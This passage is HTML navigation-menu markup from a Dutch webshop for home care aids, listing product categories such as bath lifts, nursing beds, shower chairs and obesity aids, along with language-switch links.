	<li id="nav-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="nav-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="nav-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="nav-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="nav-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/spiegels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Spiegels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/instapbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Instapbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toiletframes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletframes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/grijppalen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Grijppalen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/keuken/eten-drinken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="nav-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="nav-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="nav-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="nav-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="nav-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="nav-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="nav-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub narrow pos-center"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="nav-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="nav-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
